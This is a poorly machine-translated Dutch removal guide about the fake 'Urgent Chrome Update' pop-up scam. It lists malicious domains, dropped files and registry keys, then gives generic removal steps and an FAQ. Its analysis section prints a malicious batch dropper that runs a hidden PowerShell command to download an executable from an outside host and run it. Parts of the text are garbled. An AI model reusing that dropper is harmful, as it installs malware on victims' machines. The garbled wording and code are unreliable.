Het artikel zal u helpen om verwijder de Urgent Chrome bijwerken “virus” helemaal. Volg de malware instructies voor het verwijderen aan de onderkant van het artikel.
Dringend Chrome bijwerken “virus” is een nep-boodschap die je probeert te schrikken of liever truc je in lancering wat bestand op deze wordt gehost. Het komt meestal in de vorm van een pop-up, maar het kan ook een hele pagina of een nieuwe tab te openen door over te schakelen naar die pagina. Amazone, Facebook, Yahoo en e-mailberichten worden gemeld aan u te leiden of zelfs paaien deze valse boodschap. Wat er gebeurt is dat het automatisch een bestand genaamd downloadt chroom-update.bat en als je het uit te voeren, je hele systeem kon krijgen gecodeerd. andere oorzaken, zoals het installeren van minder gevaarlijk malware in uw systeem, als een adware of een browser kaper zijn ook mogelijke uitkomsten.

bedreiging Samenvatting
| Naam | Dringend Chrome bijwerken "Virus" |
| Type | redirect, Oplichting, PUP |
| Korte Omschrijving | U ziet een melding Dringend Chrome bijwerken, terwijl de pagina auto-downloads een .bat file. Het openen van het bestand versleutelt uw computersysteem. |
| Symptomen | U wordt doorgestuurd naar een pagina waarop een bericht waarin staat dat u een nodig heeft Dringend Chrome bijwerken dat is nep. |
| Distributie Methode | Freeware Installations, gebundelde pakketten, Omleidingen van Sites |
| Detection Tool |
Zien of je systeem is getroffen door malware
Download
Malware Removal Tool
|
| Gebruikerservaring | Word lid van onze Forum om te bespreken Dringende Chrome bijwerken "Virus". |

Dringend Chrome bijwerken “Virus” - Distributie
Het paaien van de Dringend Chrome bijwerken bericht kan worden verdeeld met verschillende methoden, de meest gerapporteerde daarvan is via e-mails en omleidingen van sociale netwerken. Gemeld netwerken die zijn aangetast of worden gebruikt voor het genereren omleidingen met de Dringend Chrome bijwerken berichten zijn de volgende:
- tumblr
- Yahoo en haar diensten
- Amazon en gerelateerde sites
Andere sites kunnen ook gecompromitteerd (of meer waarschijnlijk hun advertenties). Deze websites en sociale netwerken zijn niet de verspreiding van de kwaadaardige bestand of omleiden zichzelf, het is gewoon dat de malware auteur hen koos of gevonden kwetsbaarheden te misbruiken om zijn programma te verspreiden. Soms is er een .hta bestand, in plaats van de .knuppel een die een script bevat met een download die uw systeem of een adware-versie waar je blijft het zien van de versleutelt Dringend Chrome bijwerken bericht samen met veel advertenties. Soms zijn deze bestanden worden geprogrammeerd om een installateur setup te tonen voordat u wijzigingen in uw computer legitiem lijken. Sommige van de instellingen zou kunnen zijn in een meer agressieve adware installateur komt met een bundel pakket.
Dringend Chrome bijwerken is niet uitgesloten te worden gedistribueerd met andere methoden, als add-ons of extensies toegevoegd aan je browser. Wanneer geïnstalleerd, ze konden beginnen met je advertenties, zoals banners, pop-ups, pop-unders, hele pagina advertenties en omleiden naar verschillende plaatsen online. Vooral de Google Chrome-browser wordt beïnvloed, maar de Dringend Chrome bijwerken kan worden weergegeven in andere browsers.

Dringend Chrome bijwerken “Virus” - Analyse
Het Dringend Chrome bijwerken bericht niet te lichtvaardig worden behandeld als deze bedreigingen die uw computer machine kan invloed hebben op een slechte manier bevat. Zijn opzet is ongetwijfeld aanwezig. Het bericht wordt geactiveerd vanuit een omleiding loopt hetzij uw e-mail dienst of een populaire website die ofwel een sociaal netwerk of een soort van een site die producten verkoopt. De meest misbruikte die werden genoemd in de Distributie bovenstaande gedeelte. Wat er vervolgens gebeurt, is dat je de Dringend Chrome bijwerken bericht of een pop-up, paginagrote kennisgeving of iets dergelijks. Een voorbeeld van een dergelijke omleiding leidt tot een volledig oproepbericht is hieronder:
Zoals je kunt zien, het bericht is overtuigend als het gebruik maakt van hetzelfde logo als de Google Chrome browser, maar ook dezelfde pagina ontwerp en de knop ontwerpen. Wat moet je af te werpen is het domein dat wordt weergegeven in de URL-adres balk - het is niet bekend en niet bekend officieel te zijn, het is lang en heeft geen zin. Voorbeelden van werkelijke domeinnaam adressen die zijn gespamd en verspreid Dringend Chrome bijwerken berichten zijn de volgende:
- https://wegoobackonpointe.org
- https://eeteeinsightsoft.org/1171650884382/
- https://johjukrawall.net/8742906595196/7124820f2e8a80b357e0aa4ab96d705a
- https://eishuscanmyessay.net/4882906595196/
- https://aihahconsumerproductexposed.net/8712906595196/
- https://yungionpage-tool.net/8161207311627/
- https://yungionpage-tool.net/4561660827396/
- https://kohphcctcct.net/3591668561808/
- https://ws-00921qlk.r.worldssl.net/2401825818691/
- https://elaetbucketexplorer.net/531841073279/
- https \:securebrowser.online
- https://www.venturead.com/a/display.php?r = 1113014
- https://cubaedanto.net/9121124784762/
- https://mahseeksperttv.com/7521817513667/
- https://ibeelautotravel.com/7371071833663/ed5067ae87d7821e21bd0aec93e62c0b/
- https://eliewgadgec.org/2952926573219/cb7b9f9616e585ea1a831bccdd7364b9/
- https://aamaebuzzbookmarks.com/1151266950534/93f9b6c8b205a119425610de94d44d09/
- https://vuxaibookmarkplayer.org/7191235857935/c2a6044c4797586dba118a4b1a5fc10e/
- https://haephofcourse.org/6852925739117/0f19c4437a980572983c94a373660da8/
- kxan.com
- https://eaqueinfobar.com/8541824387942/
- https://uabaetudoparawordpress.com/144850685323/
- kiss-anime.me
- https://akeeckickette.org/733679796354/
- allrecipes.com
- https://aesipspaghetticoder.org/7691828163121/
- https://niaghmarykayintouch.org/1091828163121/
- https://leejopr-canada.com/176848260300/
- https://zahnopolicytiger.com/4211635439938/42c6aa8fc87ef7cddbaea42cb96f9664/
- earthsky.org
Alle bovenstaande URL's zijn alleen voor referentiële doeleinden en niet volledig - niet te bezoeken of te downloaden iets van hen. Uit het bovenstaande URL, de Dringend Chrome bijwerken bericht wordt weergegeven en eenmaal geladen automatisch een bestand te downloaden. Het bestand bevat de volgende varianten:
- chroom-update.bat
- chroom-update.hta
- chroom-update.vbs
- chrome-update.zip
Sommige van deze bestanden kunnen een setup te starten, proberen om de een van Google Chrome te kopiëren, maar kan ook een soortgelijk logo gebruiken, dat is niet precies hetzelfde. U kunt een voorbeeld van een dergelijke setup zien op de onderstaande afbeelding:
Elk van deze bestanden worden opgeslagen in de volgende locatie:
→%AppData% Microsoft Windows Recent CustomDestinations
Ze maken ook wijzigingen aan de volgende registry entries:
→HKEY_LOCAL_MACHINE Software Microsoft Tracing powershell_RASAPI32
→HKEY_CURRENT_USER Software Microsoft Windows Current Version Internet Settings Connections
→HKEY_LOCAL_MACHINE Software Microsoft Tracing powershell_RASMANCS
Dit kan betekenen dat de aangeboren Windows PowerShell Remote Access Server is toegankelijk en kan worden gebruikt om een setup voor malware of een decryptie programma te downloaden en uit te voeren. Binnen in de .knuppel bestand dat u de volgende code kan zien:
@echo off
echo a = new ActiveXObject(‘WScript.Shell’);a.run(“PowerShell -WindowStyle Hidden $ d = $ env:temp +’\ 16330788701ac441736751e3ee3c6996.exe’;(New-Object System.Net.WebClient).Download bestand(‘https://eeteeinsightsoft.org/17/524.dat’,$d);Start-Process $ d;[System.Reflection.Assembly]::LoadWithPartialName(‘System.Windows.Forms’);[system.windows.forms.messagebox]::tonen(‘Update te voltooien.’,'Informatie',[Windows.Forms.MessageBoxButtons]::OK, [System.Windows.Forms.MessageBoxIcon]::Informatie)”,0,vals); >”%temp% install_flash.js”
start / min “” wscript.exe “%temp% install_flash.js”
DE “%~ f0
Het downloadt een bestand via het script van een domein en probeert te verbergen, installeert ook een JavaScript-object in Adobe Flash waarin meer valse berichten zou kunnen lopen, advertenties of andere malware. In het geval zie je de gedownloade bestanden op uw computer die niet door die je hebt gedownload en zijn niet bevoegd, ze niet lopen en gewoon te verwijderen. Dan moet u zeker een volledige scan met een Anti-Virus en een Anti-Malware hulpmiddel om zeker te zijn, lopen geen restjes hebben verborgen op uw personal computer gebleven.
In het geval dat een browser kaper versie is ontwikkeld of u een bestand met betrekking tot het hebt geïnstalleerd Dringend Chrome bijwerken, en u merkt dat uw browser wordt gewijzigd, geen enkele informatie niet binnen in haar zoektocht bars. Wees voorzichtig met wat gegevens die u op dergelijke pagina's met zoekresultaten, als dat is uw enige browser beschikbaar is en je nodig hebt om informatie te verzamelen over de situatie. Wees niet te klikken op verdachte advertenties en links die worden weergegeven door de Dringend Chrome bijwerken.

Dringend Chrome bijwerken “Virus” – Hoe het te verwijderen
Verwijderen Dringend Chrome bijwerken boodschap en de bestanden handmatig van uw computer, volg de instructies voor het verwijderen stap-voor-stap hieronder. In het geval dat het handmatig verwijderen niet te ontdoen van het bericht, omleiden en de bestanden volledig, je moet zoeken naar en verwijder eventuele restjes met een geavanceerde anti-malware gereedschap. Zo'n programma kan uw computer in de toekomst veilig te houden.
- Windows
- Mac OS X
- Google Chrome
- Mozilla Firefox
- Microsoft Edge
- Safari
- Internet Explorer
- Stop Push Pop-ups
Dringende Chrome-update verwijderen "Virus" van Windows.
Stap 1: Scannen op Dringend Chrome bijwerken "Virus" met SpyHunter Anti-Malware Tool



Stap 2: Start uw pc op in de veilige modus





Stap 3: Uninstall Dringend Chrome bijwerken "Virus" en de bijbehorende software van Windows
Verwijderstappen voor Windows 11



Verwijderstappen voor Windows 10 en oudere versies
Hier is een methode om in een paar eenvoudige stappen die moeten in staat zijn om de meeste programma's te verwijderen. Geen probleem als u Windows 10, 8, 7, Vista of XP, die stappen zal de klus te klaren. Slepen van het programma of de map naar de prullenbak kan een zeer slechte beslissing. Als je dat doet, stukjes van het programma worden achtergelaten, en dat kan leiden tot een instabiel werk van uw PC, fouten met het bestandstype verenigingen en andere onaangename activiteiten. De juiste manier om een programma te krijgen van je computer is deze ook te verwijderen. Om dat te doen:


 Volg de instructies hierboven en u zult succesvol kan verwijderen de meeste programma's.
Volg de instructies hierboven en u zult succesvol kan verwijderen de meeste programma's.
Stap 4: Maak alle registers schoon, Created by Urgent Chrome Update "Virus" op uw PC.
De doorgaans gericht registers van Windows-machines zijn de volgende:
- HKEY_LOCAL_MACHINE Software Microsoft Windows CurrentVersion Run
- HKEY_CURRENT_USER Software Microsoft Windows CurrentVersion Run
- HKEY_LOCAL_MACHINE Software Microsoft Windows CurrentVersion RunOnce
- HKEY_CURRENT_USER Software Microsoft Windows CurrentVersion RunOnce
U kunt ze openen door het openen van het Windows-register-editor en met weglating van alle waarden, aangemaakt door Dringend Chrome bijwerken "Virus" er. Dit kan gebeuren door de stappen onder:


 Tip: Om een virus gecreëerd waarde te vinden, U kunt met de rechtermuisknop op te klikken en klik op "Wijzigen" om te zien welk bestand het is ingesteld om te werken. Als dit het virus bestand locatie, Verwijder de waarde.
Tip: Om een virus gecreëerd waarde te vinden, U kunt met de rechtermuisknop op te klikken en klik op "Wijzigen" om te zien welk bestand het is ingesteld om te werken. Als dit het virus bestand locatie, Verwijder de waarde.
Gids voor het verwijderen van video's voor dringende Chrome-update "Virus" (Windows).
Verwijder Urgent Chrome Update "Virus" van Mac OS X.
Stap 1: Uninstall Dringend Chrome bijwerken "Virus" en verwijder gerelateerde bestanden en objecten





Uw Mac toont dan een lijst met items die automatisch worden gestart wanneer u zich aanmeldt. Kijk op verdachte apps aan of overeenstemt met Urgent Chrome bijwerken "Virus". Controleer de app die u wilt stoppen automatisch worden uitgevoerd en selecteer vervolgens op de Minus ("-") icoon om het te verbergen.
- Ga naar vinder.
- In de zoekbalk typt u de naam van de app die u wilt verwijderen.
- Boven de zoekbalk veranderen de twee drop down menu's om "System Files" en "Zijn inbegrepen" zodat je alle bestanden in verband met de toepassing kunt zien die u wilt verwijderen. Houd er rekening mee dat sommige van de bestanden kunnen niet worden gerelateerd aan de app, zodat heel voorzichtig welke bestanden u wilt verwijderen.
- Als alle bestanden zijn gerelateerd, houd de ⌘ + A knoppen om ze te selecteren en dan rijden ze naar "Trash".
In het geval u niet kunt verwijderen Urgent Chrome bijwerken "Virus" via Stap 1 bovenstaand:
In het geval dat u niet het virus bestanden en objecten in uw Applications of andere plaatsen waar we hierboven hebben laten zien te vinden, kunt u handmatig zoeken voor hen in de bibliotheken van je Mac. Maar voordat je dit doet, Lees de disclaimer hieronder:



U kunt dezelfde procedure herhalen met de volgende andere: Bibliotheek directories:
→ ~ / Library / LaunchAgents
/Library / LaunchDaemons
Tip: ~ Er is met opzet, omdat het leidt tot meer LaunchAgents.
Stap 2: Scan op en verwijder Dringende Chrome bijwerken "Virus" bestanden van uw Mac
Als u worden geconfronteerd met problemen op je Mac als gevolg van ongewenste scripts en programma's zoals Urgent Chrome bijwerken "Virus", de aanbevolen manier van het elimineren van de dreiging is met behulp van een anti-malware programma. SpyHunter voor Mac biedt geavanceerde beveiligingsfuncties samen met andere modules die de beveiliging van uw Mac verbeteren en in de toekomst beschermen.
Gids voor het verwijderen van video's voor dringende Chrome-update "Virus" (Mac)
Verwijder Dringend Chrome bijwerken "Virus" van Google Chrome.
Stap 1: Start Google Chrome en open het drop-menu

Stap 2: Beweeg de cursor over "Gereedschap" en vervolgens het uitgebreide menu kiest "Extensions"

Stap 3: Van de geopende "Extensions" menu vinden de ongewenste uitbreiding en klik op de "Verwijderen" knop.

Stap 4: Nadat de extensie wordt verwijderd, Google Chrome opnieuw starten door het sluiten van de rode "X" knop aan de rechter bovenhoek en opnieuw starten.
Wis dringende Chrome-update "Virus" van Mozilla Firefox.
Stap 1: Start Mozilla Firefox. Open het menu venster:

Stap 2: Selecteer "Add-ons" symbool uit het menu.

Stap 3: Selecteer de ongewenste uitbreiding en klik op "Verwijderen"

Stap 4: Nadat de extensie wordt verwijderd, herstart Mozilla Firefox door het sluiten van de rode "X" knop aan de rechter bovenhoek en opnieuw starten.
Uninstall Dringend Chrome bijwerken "Virus" van Microsoft Edge.
Stap 1: Start Edge-browser.
Stap 2: Open het drop-menu door op het pictogram in de rechterbovenhoek te klikken.

Stap 3: Uit het drop menu selecteren "Extensions".

Stap 4: Kies de vermoedelijke kwaadaardige extensie die u wilt verwijderen en klik vervolgens op het tandwielpictogram.

Stap 5: Verwijder de kwaadaardige extensie door naar beneden te scrollen en vervolgens op Verwijderen te klikken.

Verwijder Dringend Chrome bijwerken "Virus" van Safari
Stap 1: Start de Safari-app.
Stap 2: Na uw muis cursor naar de bovenkant van het scherm, klik op de Safari-tekst om het vervolgkeuzemenu te openen.
Stap 3: Vanuit het menu, Klik op "Voorkeuren".

Stap 4: Nadien, selecteer het tabblad 'Extensies'.

Stap 5: Klik eenmaal op de extensie die u wilt verwijderen.
Stap 6: Klik op 'Verwijderen'.

Een pop-up venster waarin wordt gevraagd om een bevestiging te verwijderen de verlenging. Kiezen 'Uninstall' opnieuw, en de dringende Chrome bijwerken "Virus" verwijderd.
Elimineer urgente Chrome-update "Virus" van Internet Explorer.
Stap 1: Start Internet Explorer.
Stap 2: Klik op het tandwielpictogram met het label 'Extra' om het vervolgkeuzemenu te openen en selecteer 'Invoegtoepassingen beheren'

Stap 3: In het venster 'Invoegtoepassingen beheren'.

Stap 4: Selecteer de extensie die u wilt verwijderen en klik vervolgens op 'Uitschakelen'. Een pop-up venster zal verschijnen om u te informeren dat u op het punt om de geselecteerde extensie uit te schakelen zijn, en wat meer add-ons kan net zo goed worden uitgeschakeld. Laat alle vakjes aangevinkt, en klik op 'Uitschakelen'.

Stap 5: Nadat de ongewenste uitbreiding is verwijderd, herstart Internet Explorer door het te sluiten via de rode 'X'-knop in de rechterbovenhoek en start het opnieuw.
Verwijder pushmeldingen uit uw browsers
Schakel pushmeldingen van Google Chrome uit
Om pushberichten uit de Google Chrome-browser uit te schakelen, volgt u de onderstaande stappen:
Stap 1: Ga naar Instellingen in Chrome.

Stap 2: In Instellingen, selecteer “Geavanceerde instellingen":

Stap 3: Klik "Inhoudsinstellingen":

Stap 4: Open "meldingen":

Stap 5: Klik op de drie stippen en kies Blokkeren, Bewerken of opties verwijderen:

Verwijder pushmeldingen in Firefox
Stap 1: Ga naar Firefox-opties.

Stap 2: Ga naar Instellingen", typ "meldingen" in de zoekbalk en klik op "Instellingen":

Stap 3: Klik op "Verwijderen" op een site waarvan u de meldingen wilt verwijderen en klik op "Wijzigingen opslaan"

Stop pushmeldingen op Opera
Stap 1: In opera, pers ALT + P om naar Instellingen te gaan.

Stap 2: In Zoeken instellen, typ "Inhoud" om naar Inhoudsinstellingen te gaan.

Stap 3: Open Meldingen:

Stap 4: Doe hetzelfde als met Google Chrome (hieronder uitgelegd):

Elimineer pushmeldingen op Safari
Stap 1: Open Safari-voorkeuren.

Stap 2: Kies het domein waar u graag push-pop-ups naartoe wilt en verander naar "Ontkennen" van "Toestaan".
Dringend Chrome bijwerken "Virus"-FAQ
What Is Urgent Chrome Update "Virus"?
De dringende Chrome-update "Virus" bedreiging is adware of browser redirect virus.
Het kan uw computer aanzienlijk vertragen en advertenties weergeven. Het belangrijkste idee is dat uw informatie waarschijnlijk wordt gestolen of dat er meer advertenties op uw apparaat verschijnen.
De makers van dergelijke ongewenste apps werken met pay-per-click-schema's om ervoor te zorgen dat uw computer risicovolle of verschillende soorten websites bezoekt waarmee ze geld kunnen genereren. Dit is de reden waarom het ze niet eens kan schelen welke soorten websites in de advertenties worden weergegeven. Dit maakt hun ongewenste software indirect riskant voor uw besturingssysteem.
What Are the Symptoms of Urgent Chrome Update "Virus"?
Er zijn verschillende symptomen waar u op moet letten wanneer deze specifieke dreiging en ook ongewenste apps in het algemeen actief zijn:
Symptoom #1: Uw computer kan traag worden en over het algemeen slechte prestaties leveren.
Symptoom #2: Je hebt werkbalken, add-ons of extensies in uw webbrowsers die u zich niet kunt herinneren.
Symptoom #3: Je ziet alle soorten advertenties, zoals door advertenties ondersteunde zoekresultaten, pop-ups en omleidingen om willekeurig te verschijnen.
Symptoom #4: Je ziet geïnstalleerde apps automatisch op je Mac draaien en je herinnert je niet meer dat je ze hebt geïnstalleerd.
Symptoom #5: U ziet verdachte processen in uw Taakbeheer.
Als u een of meer van deze symptomen ziet, dan raden beveiligingsexperts aan om je computer te controleren op virussen.
Welke soorten ongewenste programma's zijn er?
Volgens de meeste malware-onderzoekers en cyberbeveiligingsexperts, de bedreigingen die momenteel van invloed kunnen zijn op uw apparaat kunnen zijn frauduleuze antivirussoftware, adware, browser hijackers, clickers, nep-optimizers en alle vormen van PUP's.
Wat te doen als ik een "virus" zoals Dringende Chrome-update "Virus"?
Met een paar simpele handelingen. Eerst en vooral, het is absoluut noodzakelijk dat u deze stappen volgt:
Stap 1: Zoek een veilige computer en verbind het met een ander netwerk, niet degene waarin je Mac is geïnfecteerd.
Stap 2: Verander al uw wachtwoorden, beginnend met uw e-mailwachtwoorden.
Stap 3: in staat stellen twee-factor authenticatie ter bescherming van uw belangrijke accounts.
Stap 4: Bel uw bank naar uw creditcardgegevens wijzigen (geheime code, etc.) als je je creditcard hebt bewaard voor online winkelen of online activiteiten hebt gedaan met je kaart.
Stap 5: Zorg ervoor dat bel uw ISP (Internetprovider of provider) en hen vragen om uw IP-adres te wijzigen.
Stap 6: Verander jouw Wifi wachtwoord.
Stap 7: (Facultatief): Zorg ervoor dat u alle apparaten die op uw netwerk zijn aangesloten op virussen scant en herhaal deze stappen als ze worden getroffen.
Stap 8: Installeer anti-malware software met realtime bescherming op elk apparaat dat u heeft.
Stap 9: Probeer geen software te downloaden van sites waar u niets van af weet en blijf er vanaf websites met een lage reputatie in het algemeen.
Als u deze aanbevelingen opvolgt, uw netwerk en alle apparaten zullen aanzienlijk veiliger worden tegen alle bedreigingen of informatie-invasieve software en ook in de toekomst virusvrij en beschermd zijn.
How Does Urgent Chrome Update "Virus" Werk?
Eenmaal geïnstalleerd, Dringend Chrome bijwerken "Virus" kan data verzamelen gebruik trackers. Deze gegevens gaan over uw surfgedrag op internet, zoals de websites die u bezoekt en de zoektermen die u gebruikt. Vervolgens wordt het gebruikt om u te targeten met advertenties of om uw gegevens aan derden te verkopen.
Dringend Chrome bijwerken "Virus" kan ook andere schadelijke software naar uw computer downloaden, zoals virussen en spyware, die kunnen worden gebruikt om uw persoonlijke gegevens te stelen en risicovolle advertenties weer te geven, die kunnen doorverwijzen naar virussites of oplichting.
Is Urgent Chrome Update "Virus" Malware?
De waarheid is dat PUP's (adware, browser hijackers) zijn geen virussen, maar kan net zo gevaarlijk zijn omdat ze u mogelijk laten zien en omleiden naar malwarewebsites en oplichtingspagina's.
Veel beveiligingsexperts classificeren potentieel ongewenste programma's als malware. Dit komt door de ongewenste effecten die PUP's kunnen veroorzaken, zoals het weergeven van opdringerige advertenties en het verzamelen van gebruikersgegevens zonder medeweten of toestemming van de gebruiker.
Over de dringende Chrome-update "Virus" Onderzoek
De inhoud die we publiceren op SensorsTechForum.com, deze dringende Chrome-update "Virus" handleiding voor het verwijderen inbegrepen, is het resultaat van uitgebreid onderzoek, hard werken en de toewijding van ons team om u te helpen de specifieke, adware-gerelateerd probleem, en herstel uw browser en computersysteem.
Hoe hebben we het onderzoek naar Urgent Chrome Update uitgevoerd? "Virus"?
Houd er rekening mee dat ons onderzoek is gebaseerd op onafhankelijk onderzoek. We hebben contact met onafhankelijke beveiligingsonderzoekers, waardoor we dagelijks updates ontvangen over de nieuwste malware, adware, en definities van browserkapers.
Bovendien, het onderzoek achter de Urgent Chrome Update "Virus" dreiging wordt ondersteund met VirusTotal.
Om deze online dreiging beter te begrijpen, raadpleeg de volgende artikelen die deskundige details bieden:.